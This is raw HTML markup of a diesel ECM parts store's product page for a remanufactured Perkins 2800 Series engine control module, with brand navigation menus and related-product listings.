<li id="menu-item-5984" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5984"><a href="http://dieselecmstore.com/product-category/all-ecm/caterpillar-ecm/caterpillar-c7-ecm/" data-megamenu="0">Caterpillar C7 ECM</a></li>
<li id="menu-item-5985" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5985"><a href="http://dieselecmstore.com/product-category/all-ecm/caterpillar-ecm/caterpillar-c9-ecm/" data-megamenu="0">Caterpillar C9 ECM</a></li>
</ul></div></div>        </div>
        		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></li>
<li id="menu-item-5987" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5987"><a href="http://dieselecmstore.com/product-category/all-ecm/cummins-ecm/" data-megamenu="0">Cummins ECM</a>
<ul class="sub-menu">
	<li id="menu-item-5988" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5988"><a href="http://dieselecmstore.com/product-category/all-ecm/cummins-ecm/cummins-celect-ecm/" data-megamenu="0">Cummins Celect ECM</a></li>
	<li id="menu-item-5989" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5989"><a href="http://dieselecmstore.com/product-category/all-ecm/cummins-ecm/cummins-celect-plus-ecm/" data-megamenu="0">Cummins Celect Plus ECM</a></li>
	<li id="menu-item-5990" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5990"><a href="http://dieselecmstore.com/product-category/all-ecm/cummins-ecm/cummins-isb-ecm/" data-megamenu="0">Cummins ISB ECM</a></li>
	<li id="menu-item-5991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5991"><a href="http://dieselecmstore.com/product-category/all-ecm/cummins-ecm/cummins-isc-ecm/" data-megamenu="0">Cummins ISC ECM</a></li>
	<li id="menu-item-5992" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5992"><a href="http://dieselecmstore.com/product-category/all-ecm/cummins-ecm/cummins-isle/" data-megamenu="0">Cummins ISLE</a></li>
	<li id="menu-item-5993" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5993"><a href="http://dieselecmstore.com/product-category/all-ecm/cummins-ecm/cummins-ism-ecm/" data-megamenu="0">Cummins ISM ECM</a></li>
	<li id="menu-item-5994" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5994"><a href="http://dieselecmstore.com/product-category/all-ecm/cummins-ecm/cummins-isx-ecm/" data-megamenu="0">Cummins ISX ECM</a></li>
	<li id="menu-item-5995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5995"><a href="http://dieselecmstore.com/product-category/all-ecm/cummins-ecm/cummins-isx15-ecm/" data-megamenu="0">Cummins ISX15 ECM</a></li>
	<li id="menu-item-5996" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5996"><a href="http://dieselecmstore.com/product-category/all-ecm/cummins-ecm/cummins-qsb/" data-megamenu="0">Cummins QSB</a></li>
	<li id="menu-item-5997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5997"><a href="http://dieselecmstore.com/product-category/all-ecm/cummins-ecm/cummins-qsx-15-generator/" data-megamenu="0">Cummins QSX 15 Generator</a></li>
</ul>
</li>
<li id="menu-item-6001" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-6001"><a href="http://dieselecmstore.com/product-category/all-ecm/perkins/" data-megamenu="0">Perkins</a>
<ul class="sub-menu">
	<li id="menu-item-6002" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6002"><a href="http://dieselecmstore.com/product-category/all-ecm/perkins/perkins-1004/" data-megamenu="0">Perkins 1004</a></li>
	<li id="menu-item-6003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6003"><a href="http://dieselecmstore.com/product-category/all-ecm/perkins/perkins-1006/" data-megamenu="0">Perkins 1006</a></li>
	<li id="menu-item-6004" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6004"><a href="http://dieselecmstore.com/product-category/all-ecm/perkins/perkins-1104c/" data-megamenu="0">Perkins 1104c</a></li>
	<li id="menu-item-6005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6005"><a href="http://dieselecmstore.com/product-category/all-ecm/perkins/perkins-1104d/" data-megamenu="0">Perkins 1104D</a></li>
	<li id="menu-item-6006" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6006"><a href="http://dieselecmstore.com/product-category/all-ecm/perkins/perkins-1106c/" data-megamenu="0">Perkins 1106C</a></li>
	<li id="menu-item-6007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6007"><a href="http://dieselecmstore.com/product-category/all-ecm/perkins/perkins-1106d/" data-megamenu="0">Perkins 1106D</a></li>
	<li id="menu-item-6008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6008"><a href="http://dieselecmstore.com/product-category/all-ecm/perkins/perkins-1300-series/" data-megamenu="0">Perkins 1300 Series</a></li>
	<li id="menu-item-6009" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6009"><a href="http://dieselecmstore.com/product-category/all-ecm/perkins/perkins-1500-series/" data-megamenu="0">Perkins 1500 Series</a></li>
	<li id="menu-item-6010" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6010"><a href="http://dieselecmstore.com/product-category/all-ecm/perkins/perkins-2200-series/" data-megamenu="0">Perkins 2200 Series</a></li>
	<li id="menu-item-6011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6011"><a href="http://dieselecmstore.com/product-category/all-ecm/perkins/perkins-2300-series/" data-megamenu="0">Perkins 2300 Series</a></li>
	<li id="menu-item-6012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6012"><a href="http://dieselecmstore.com/product-category/all-ecm/perkins/perkins-2500-series/" data-megamenu="0">Perkins 2500 Series</a></li>
	<li id="menu-item-6013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-6013"><a href="http://dieselecmstore.com/product-category/all-ecm/perkins/perkins-2800-series/" data-megamenu="0">Perkins 2800 Series</a></li>
</ul>
</li>
<li id="menu-item-6014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6014"><a href="http://dieselecmstore.com/product-category/all-ecm/john-deere/" data-megamenu="0">John Deere</a>
<ul class="sub-menu">
	<li id="menu-item-6015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6015"><a href="http://dieselecmstore.com/product-category/all-ecm/john-deere/john-deere-4045/" data-megamenu="0">John Deere 4045</a></li>
	<li id="menu-item-6016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6016"><a href="http://dieselecmstore.com/product-category/all-ecm/john-deere/john-deere-6068/" data-megamenu="0">John Deere 6068</a></li>
	<li id="menu-item-6017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6017"><a href="http://dieselecmstore.com/product-category/all-ecm/john-deere/john-deere-6081/" data-megamenu="0">John Deere 6081</a></li>
	<li id="menu-item-6018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6018"><a href="http://dieselecmstore.com/product-category/all-ecm/john-deere/john-deere-6125/" data-megamenu="0">John Deere 6125</a></li>
</ul>
</li>
<li id="menu-item-6023" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6023"><a href="http://dieselecmstore.com/product-category/all-ecm/volvo-ecm/" data-megamenu="0">Volvo ECM</a>
<ul class="sub-menu">
	<li id="menu-item-6022" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6022"><a href="http://dieselecmstore.com/product-category/all-ecm/volvo-ecm/volvo-d9-ecm/" data-megamenu="0">Volvo D9 ECM</a></li>
	<li id="menu-item-6019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6019"><a href="http://dieselecmstore.com/product-category/all-ecm/volvo-ecm/volvo-d12-ecm/" data-megamenu="0">Volvo D12 ECM</a></li>
	<li id="menu-item-6020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6020"><a href="http://dieselecmstore.com/product-category/all-ecm/volvo-ecm/volvo-d13-ecm/" data-megamenu="0">Volvo D13 ECM</a></li>
	<li id="menu-item-6021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6021"><a href="http://dieselecmstore.com/product-category/all-ecm/volvo-ecm/volvo-d16-ecm/" data-megamenu="0">Volvo D16 ECM</a></li>
</ul>
</li>
<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="http://dieselecmstore.com/contact-us/" data-megamenu="0">Contact Us</a></li>
</ul></div>                            <div class="mobile-block block-menu-bar">
            <a href="javascript:void(0)" class="menu-bar menu-toggle">
                <span class="icon ovic-icon-menu"><span class="inner"><span></span><span></span><span></span></span></span>
                <span class="text">Menu</span>
            </a>
        </div>
                        </div>
                            </div>
        </div>
    </div>
</header>

	
<!-- .site-content-contain -->
<div id="content" class="container site-content sidebar-full product-page product-page-standard">

    <nav class="woocommerce-breadcrumb"><a href="http://dieselecmstore.com">Home</a><span class="delimiter"></span><a href="http://dieselecmstore.com/product-category/all-ecm/">ALL ECM</a><span class="delimiter"></span><a href="http://dieselecmstore.com/product-category/all-ecm/perkins/">Perkins</a><span class="delimiter"></span><a href="http://dieselecmstore.com/product-category/all-ecm/perkins/perkins-2800-series/">Perkins 2800 Series</a><span class="delimiter"></span>Perkin 2800 Series 1500 / 1800 RPM</nav>
    
    <div id="primary" class="content-area">
        <main id="main" class="site-main">
            
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-5787" class="product type-product post-5787 status-publish first instock product_cat-perkins product_cat-perkins-2800-series has-post-thumbnail shipping-taxable purchasable product-type-simple">

    <div class="single-product-wrapper"
         data-slick="{&quot;infinite&quot;:false,&quot;slidesMargin&quot;:10,&quot;slidesToShow&quot;:4,&quot;vertical&quot;:true,&quot;responsive&quot;:[{&quot;breakpoint&quot;:480,&quot;settings&quot;:{&quot;vertical&quot;:false}}]}">
        <div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="http://dieselecmstore.com/wp-content/uploads/2023/03/DSC_0424-2-58x39.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="http://dieselecmstore.com/wp-content/uploads/2023/03/DSC_0424-2.jpg"><img width="800" height="534" src="http://dieselecmstore.com/wp-content/uploads/2023/03/DSC_0424-2-800x534.jpg" class="wp-post-image" alt="" title="DSC_0424-2.jpg" data-caption="" data-src="http://dieselecmstore.com/wp-content/uploads/2023/03/DSC_0424-2.jpg" data-large_image="http://dieselecmstore.com/wp-content/uploads/2023/03/DSC_0424-2.jpg" data-large_image_width="1000" data-large_image_height="667" decoding="async" fetchpriority="high" srcset="http://dieselecmstore.com/wp-content/uploads/2023/03/DSC_0424-2-800x534.jpg 800w, http://dieselecmstore.com/wp-content/uploads/2023/03/DSC_0424-2-58x39.jpg 58w, http://dieselecmstore.com/wp-content/uploads/2023/03/DSC_0424-2-64x43.jpg 64w, http://dieselecmstore.com/wp-content/uploads/2023/03/DSC_0424-2-300x200.jpg 300w, http://dieselecmstore.com/wp-content/uploads/2023/03/DSC_0424-2-768x512.jpg 768w, http://dieselecmstore.com/wp-content/uploads/2023/03/DSC_0424-2-220x147.jpg 220w, http://dieselecmstore.com/wp-content/uploads/2023/03/DSC_0424-2.jpg 1000w" sizes="(max-width: 800px) 100vw, 800px" /></a></div>	</figure>
</div>

        <div class="summary entry-summary">
            <h1 class="product_title entry-title">Perkin 2800 Series 1500 / 1800 RPM</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,350.00</bdi></span></p>
<p class="stock in-stock"><span class="title">Availability: </span>in stock</p>

	
	<form class="cart" action="http://dieselecmstore.com/product/perkin-2800-series-1500-1800-rpm-2/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
	<a href="#" class="arrow minus quantity-minus"></a>	<label class="screen-reader-text" for="quantity_696d63db835e9">Perkin 2800 Series 1500 / 1800 RPM quantity</label>
	<input
		type="number"
				id="quantity_696d63db835e9"
		class="input-text qty text"
		name="quantity"
		value="1"
		title="Qty"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	<a href="#" class="arrow plus quantity-plus"></a></div>

		<button type="submit" name="add-to-cart" value="5787" class="single_add_to_cart_button button alt wp-element-button">Add to cart</button>

			</form>

	

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-5787  wishlist-fragment on-first-load"
	data-fragment-ref="5787"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:false,&quot;product_id&quot;:5787,&quot;parent_product_id&quot;:5787,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;main-icon-wishlist-2 ovic-wl-icon&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=5787&#038;_wpnonce=bd6ac6a6c1"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="5787"
		data-product-type="simple"
		data-original-product-id="5787"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa main-icon-wishlist-2 ovic-wl-icon"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="http://dieselecmstore.com?action=yith-woocompare-add-product&id=5787" class="compare" data-product_id="5787" rel="nofollow">Compare</a>            <div class="share-product dukamarket-dropdown">
                <a href="#" class="share-button" data-dukamarket="dukamarket-dropdown">
                    <span class="icon main-icon-share"></span>
                    Share                </a>
                <div class="ovic-share-socials">
    <div class="inner">
        <a class="facebook"
           href="https://www.facebook.com/sharer.php?u=http://dieselecmstore.com/product/perkin-2800-series-1500-1800-rpm-2/"
           onclick='window.open(this.href, "", "menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600");return false;'>
            <span class="icon fa fa-facebook"></span>
            <span class="text">Facebook</span>
        </a>
        <a class="twitter"
           href="https://twitter.com/share?url=http://dieselecmstore.com/product/perkin-2800-series-1500-1800-rpm-2/&#038;text=CH%2012895%202622878%20remanufactured"
           onclick='window.open(this.href, "", "menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600");return false;'>
            <span class="icon fa fa-twitter"></span>
            <span class="text">Twitter</span>
        </a>
        <a class="pinterest"
           href="https://pinterest.com/pin/create/button/?url=http://dieselecmstore.com/product/perkin-2800-series-1500-1800-rpm-2/&#038;description=CH%2012895%202622878%20remanufactured&#038;media=http://dieselecmstore.com/wp-content/uploads/2023/03/DSC_0424-2.jpg"
           onclick='window.open(this.href, "", "menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600");return false;'>
            <span class="icon fa fa-pinterest-square"></span>
            <span class="text">Pinterest</span>
        </a>
            </div>
</div>            </div>
            <div class="clear"></div>
        <div class="product_meta">

    
    
    <span class="posted_in"><span class="title">Categories:</span><a href="http://dieselecmstore.com/product-category/all-ecm/perkins/" rel="tag">Perkins</a>, <a href="http://dieselecmstore.com/product-category/all-ecm/perkins/perkins-2800-series/" rel="tag">Perkins 2800 Series</a></span>
    
    
</div>
        </div>
    </div>

    
    <div class="woocommerce-tabs wc-tabs-wrapper ">
                    <ul class="tabs wc-tabs" role="tablist">
                                    <li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
                        <a href="#tab-description">
                            Description                        </a>
                    </li>
                                    <li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
                        <a href="#tab-additional_information">
                            Additional information                        </a>
                    </li>
                                    <li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
                        <a href="#tab-reviews">
                            Reviews (0)                        </a>
                    </li>
                                    <li class="ovic_brands_tab" id="tab-title-ovic_brands" role="tab" aria-controls="tab-ovic_brands">
                        <a href="#tab-ovic_brands">
                            Brands (1)                        </a>
                    </li>
                            </ul>
                            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
                    

<p>CH 12895 2622878 remanufactured</p>
                </div>
                            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
                    

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brand">
			<th class="woocommerce-product-attributes-item__label">Brand</th>
			<td class="woocommerce-product-attributes-item__value"><p>Perkins</p>
</td>
		</tr>
	</table>
                </div>
                            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
                    <div class="ovic-panel-rating">
    <p class="average"><span>0</span> / 5</p>
    <p class="star-rating">
        <span style="width:0%"></span>
    </p>
    <p class="review-count">00 Reviews</p>
    <ul class="detail">
                                <li>
                <span class="star">5 Star</span>
                <span class="process">
                    <span class="process-bar" style="width:0%"></span>
                </span>
                <span class="count">0%</span>
            </li>
                                <li>
                <span class="star">4 Star</span>
                <span class="process">
                    <span class="process-bar" style="width:0%"></span>
                </span>
                <span class="count">0%</span>
            </li>
                                <li>
                <span class="star">3 Star</span>
                <span class="process">
                    <span class="process-bar" style="width:0%"></span>
                </span>
                <span class="count">0%</span>
            </li>
                                <li>
                <span class="star">2 Star</span>
                <span class="process">
                    <span class="process-bar" style="width:0%"></span>
                </span>
                <span class="count">0%</span>
            </li>
                                <li>
                <span class="star">1 Star</span>
                <span class="process">
                    <span class="process-bar" style="width:0%"></span>
                </span>
                <span class="count">0%</span>
            </li>
            </ul>
</div>
<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Perkin 2800 Series 1500 / 1800 RPM&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/perkin-2800-series-1500-1800-rpm-2/#respond" style="display:none;">Cancel reply</a></small></span><form action="http://dieselecmstore.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="row">
<p class="comment-form-author col-sm-6"><input placeholder="Name" type="text" name="author" id="author" required="required" /></p>
<p class="comment-form-email col-sm-6"><input placeholder="Email" type="text" name="email" id="email" aria-describedby="email-notes" required="required" /></p>
</div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='5787' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
                </div>
                            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--ovic_brands panel entry-content wc-tab" id="tab-ovic_brands" role="tabpanel" aria-labelledby="tab-title-ovic_brands">
                                    <div class="product-tab-brands">
                                                                    <div class="brand-item">
                                                        <h3 class="term-name">
                                <a href="http://dieselecmstore.com/product-brand/perkins/" class="brand-link">
                                    Perkins                                </a>
                            </h3>
                                                    </div>
                                    </div>
                            </div>
            
                        </div>


    <section class="related products ovic-products style-03 border-simple">

                <div class="ovic-heading style-01">
            <h2 class="heading">Related Products</h2>
        </div>

        <div class="owl-slick products product-list-owl rows-space-0 equal-container better-height"  data-slick={&quot;infinite&quot;:false,&quot;slidesMargin&quot;:0,&quot;dots&quot;:false,&quot;slidesToShow&quot;:6,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1500,&quot;settings&quot;:{&quot;slidesToShow&quot;:5}},{&quot;breakpoint&quot;:1200,&quot;settings&quot;:{&quot;slidesMargin&quot;:0,&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:992,&quot;settings&quot;:{&quot;slidesMargin&quot;:0,&quot;slidesToShow&quot;:3}},{&quot;breakpoint&quot;:768,&quot;settings&quot;:{&quot;slidesMargin&quot;:0,&quot;slidesToShow&quot;:3}},{&quot;breakpoint&quot;:480,&quot;settings&quot;:{&quot;slidesMargin&quot;:0,&quot;slidesToShow&quot;:2}}]} >

            
                                <div class="product-item style-03 product type-product post-5703 status-publish instock product_cat-all-ecm product_cat-perkins product_cat-perkins-1300-series has-post-thumbnail shipping-taxable purchasable product-type-simple">
                    <div class="product-inner">
        <div class="product-thumb images tooltip-wrap tooltip-top">
                <div class="thumb-wrapper" >
            <a class="thumb-link hover- woocommerce-product-gallery__image"
               href="http://dieselecmstore.com/product/perkins-1300ecm-1306-genrator-1500-800-rpm-50hz-60hz/">
                <figure class="primary-thumb"><img width="230" height="230" src="http://dieselecmstore.com/wp-content/uploads/2023/03/WhatsApp-Image-2019-12-07-at-5.11.42-PM-230x230.jpeg" class="attachment-230x230 size-230x230 wp-post-image" alt="" loading="lazy" /></figure>            </a>
                    </div>
                <div class="group-button style-1">
            <a href="#" class="button yith-wcqv-button" data-product_id="5703">Quick View</a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-5703  wishlist-fragment on-first-load"
	data-fragment-ref="5703"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:5703,&quot;parent_product_id&quot;:5703,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;main-icon-wishlist-2 ovic-wl-icon&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=5703&#038;_wpnonce=bd6ac6a6c1"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="5703"
		data-product-type="simple"
		data-original-product-id="5703"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa main-icon-wishlist-2 ovic-wl-icon"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="woocommerce product compare-button"><a href="http://dieselecmstore.com?action=yith-woocompare-add-product&id=5703" class="compare" data-product_id="5703" rel="nofollow">Compare</a></div>        </div>
    </div>
    <div class="product-info equal-elem">
        <h2 class="product-title"><a href="http://dieselecmstore.com/product/perkins-1300ecm-1306-genrator-1500-800-rpm-50hz-60hz/">PERKINS 1300ECM 1306 GENRATOR 1500/800 RPM 50HZ/60HZ</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>750.00</bdi></span></span>
    </div>
    <div class="group-hover">
        <span class="add-to-cart" data-title="Add to cart"><a href="http://dieselecmstore.com/product/perkin-2800-series-1500-1800-rpm-2/?add-to-cart=5703" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5703" data-product_sku="" aria-label="Add &ldquo;PERKINS 1300ECM 1306 GENRATOR 1500/800 RPM 50HZ/60HZ&rdquo; to your cart" rel="nofollow">Add to cart</a></span>    </div>
</div>
                </div>

            
                                <div class="product-item style-03 product type-product post-5898 status-publish instock product_cat-all-ecm product_cat-perkins product_cat-perkins-1106d has-post-thumbnail shipping-taxable purchasable product-type-simple">
                    <div class="product-inner">
        <div class="product-thumb images tooltip-wrap tooltip-top">
                <div class="thumb-wrapper" >
            <a class="thumb-link hover- woocommerce-product-gallery__image"
               href="http://dieselecmstore.com/product/perkins-1106d-machine/">
                <figure class="primary-thumb"><img width="230" height="230" src="http://dieselecmstore.com/wp-content/uploads/2023/03/DSC_0354-230x230.jpg" class="attachment-230x230 size-230x230 wp-post-image" alt="" loading="lazy" /></figure>            </a>
                    </div>
                <div class="group-button style-1">
            <a href="#" class="button yith-wcqv-button" data-product_id="5898">Quick View</a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-5898  wishlist-fragment on-first-load"
	data-fragment-ref="5898"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:5898,&quot;parent_product_id&quot;:5898,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;main-icon-wishlist-2 ovic-wl-icon&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=5898&#038;_wpnonce=bd6ac6a6c1"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="5898"
		data-product-type="simple"
		data-original-product-id="5898"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa main-icon-wishlist-2 ovic-wl-icon"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="woocommerce product compare-button"><a href="http://dieselecmstore.com?action=yith-woocompare-add-product&id=5898" class="compare" data-product_id="5898" rel="nofollow">Compare</a></div>        </div>
    </div>
    <div class="product-info equal-elem">
        <h2 class="product-title"><a href="http://dieselecmstore.com/product/perkins-1106d-machine/">Perkins 1106D Machine</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>800.00</bdi></span></span>
    </div>
    <div class="group-hover">
        <span class="add-to-cart" data-title="Add to cart"><a href="http://dieselecmstore.com/product/perkin-2800-series-1500-1800-rpm-2/?add-to-cart=5898" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5898" data-product_sku="" aria-label="Add &ldquo;Perkins 1106D Machine&rdquo; to your cart" rel="nofollow">Add to cart</a></span>    </div>
</div>
                </div>

            
                                <div class="product-item style-03 product type-product post-5709 status-publish last instock product_cat-all-ecm product_cat-perkins product_cat-perkins-2300-series product_cat-perkins-2800-series has-post-thumbnail shipping-taxable purchasable product-type-simple">
                    <div class="product-inner">
        <div class="product-thumb images tooltip-wrap tooltip-top">
                <div class="thumb-wrapper" >
            <a class="thumb-link hover- woocommerce-product-gallery__image"
               href="http://dieselecmstore.com/product/ch-12800-perkins-2306-2806-generator-ecm-50hz-60hz/">
                <figure class="primary-thumb"><img width="230" height="230" src="http://dieselecmstore.com/wp-content/uploads/2023/03/WhatsApp-Image-2019-12-07-at-5.18.28-PM-230x230.jpeg" class="attachment-230x230 size-230x230 wp-post-image" alt="" loading="lazy" /></figure>            </a>
                    </div>
                <div class="group-button style-1">
            <a href="#" class="button yith-wcqv-button" data-product_id="5709">Quick View</a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-5709  wishlist-fragment on-first-load"
	data-fragment-ref="5709"
